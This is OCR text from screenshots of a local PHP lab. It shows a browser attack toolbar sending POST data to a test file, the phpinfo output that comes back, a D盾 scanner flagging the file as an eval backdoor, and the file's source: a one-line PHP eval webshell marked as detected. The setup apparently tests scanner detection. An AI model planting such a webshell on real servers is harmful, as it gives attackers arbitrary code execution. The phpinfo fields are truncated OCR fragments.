 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
Syster
Build
Comp
Archit
Config
Comm
Server
Virtua
Suppo
Config
File (p
Path
Loade
Config
File
Scan t
additi
files
Additi
files p
完成
D盾 v2.1.4.9 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.02秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
d:\phpstudy\www\d\1.php 4 Eval后门 {参数:$_POST[1]} 44 2019-06-18 1
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 @''.eval(''.$_POST[1]); // 被杀
3 ?>